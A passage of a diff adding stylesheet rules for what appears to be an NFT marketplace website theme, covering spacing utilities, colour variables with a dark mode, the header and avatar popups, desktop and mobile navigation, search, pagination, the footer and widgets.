+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
+    font-weight  : 400;
+    color        : #787878;
+    text-align   : center;
+    width        : 29px;
+    height       : 30px;
+    border-radius: 3px;
+    border       : 1px solid var(--primary-color4);
+    line-height  : 30px;
+}
+
+.themesflat-pagination ul li .page-numbers:hover,
+.themesflat-pagination ul li .page-numbers.current {
+    background-color: var(--primary-color);
+    color           : #fff;
+    border-color    : var(--primary-color);
+}
+
+.themesflat-pagination ul li .next,
+.themesflat-pagination ul li .prev {
+    font-size  : 14px;
+    font-weight: 700;
+    color      : #878787;
+}
+
+.themesflat-pagination ul li .next:hover,
+.themesflat-pagination ul li .prev:hover {
+    color: var(--primary-color);
+}
+
+/* Footer
+-------------------------------------------------------------- */
+#footer {
+    padding: 80px 0 80px;
+    background-color: #fff;
+}
+
+#footer.style-2 {
+    background-color: #ffffff;
+}
+
+.is_dark #footer{
+    background-color: #0D0D11;
+}
+
+/* Scroll Top
+-------------------------------------------------------------- */
+#scroll-top {
+    position             : fixed;
+    display              : block;
+    width                : 50px;
+    height               : 50px;
+    line-height          : 50px;
+    border-radius        : 4px;
+    text-align           : center;
+    z-index              : 1;
+    right                : 14px;
+    bottom               : 23px;
+    border-radius        : 50%;
+    -webkit-border-radius: 50%;
+    -moz-border-radius   : 50%;
+    -ms-border-radius    : 50%;
+    -o-border-radius     : 50%;
+    opacity              : 0;
+    visibility           : hidden;
+    cursor               : pointer;
+    overflow             : hidden;
+}
+
+#scroll-top.show {
+    right     : 15px;
+    opacity   : 1;
+    visibility: visible;
+}
+
+#scroll-top:before,
+#scroll-top:after {
+    content           : "";
+    position          : absolute;
+    top               : 0;
+    left              : 0;
+    width             : 100%;
+    height            : 100%;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#scroll-top:before {
+    z-index         : -1;
+    background-color: var(--primary-color3);
+}
+
+.is_dark #scroll-top:before {
+    z-index         : -1;
+    background-color: #fff;
+}
+
+#scroll-top:after {
+    content    : "\f077";
+    font-family: "Font Awesome 5 Pro";
+    font-size  : 18px;
+    color      : #ffffff;
+    font-weight: 600;
+}
+
+.is_dark #scroll-top:after {
+    color      : #5142FC;
+}
+
+#scroll-top:hover {
+    transform: translateY(-7%);
+}
+
+/* Widget
+-------------------------------------------------------------- */
+.widget p,
+.widget .title-widget {
+    color: var(--primary-color2);
+}
+
+.fl-dark .widget p,
+.fl-dark .widget .title-widget {
+    color: var(--primary-color);
+}
+
+#footer .widget p {
+    font-size  : 14px;
+    line-height: 22px;
+}
+
+.side-bar .widget p {
+    font-size: 15px;
+}
+
+#footer .title-widget {
+    line-height: 26px;
+}
+
+#side-bar .title-widget {
+    line-height  : 30px;
+    margin-bottom: 20px;
+}
+
+#side-bar .title-widget.style-2 {
+    line-height: 26px;
+    margin-bottom: 14px;
+}
+
+#side-bar .widget {
+    margin-bottom: 40px;
+}
+
+#side-bar .widget.mgbt-24 {
+    margin-bottom: 24px;
+}
+
+.sc-widget.style-1 {
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    justify-content: space-between;
+}
+
+#side-bar.style-2 {
+    padding-left: 50px;
+}
+
+#side-bar .widget.mgbt-0 {
+    margin-bottom: 0;
+}
+
+#side-bar.style-3 {
+    padding-right: 55px;
+}
+
+.sub-title.small {
+    font-size: 14px;
+    line-height: 22px;
+}
+
+.sub-title.style-2 {
+    margin-bottom: 40px;
+}
+
+/*widget-logo*/
+.widget-logo .logo-footer a {
+    color: var(--primary-color3);
+}
+
+.widget-logo .logo-footer a {
+    font-size  : 36px;
+    font-weight: bold;
+}
+
+.widget-logo .logo-footer {
+    margin-bottom: 13px;
+}
+
+.widget-logo .sub-widget-logo {
+    padding-right: 35px;
+    margin-bottom: 26px;
+}
+
+/* widget-social */
